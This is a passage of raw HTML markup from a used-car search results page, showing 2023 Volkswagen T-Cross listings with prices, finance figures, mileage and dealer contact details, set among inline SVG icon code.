stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Quality Part X Ltd Dunstable</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01582 280653"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01582 280653 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76913284/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77227911/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI Black Edition SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 51 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>51</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£20,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£309/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">8.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Norman Motors Poole</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01202 076853"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01202 076853 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77227911/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76211832/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI Black Edition 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£16,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£251/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">14k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" 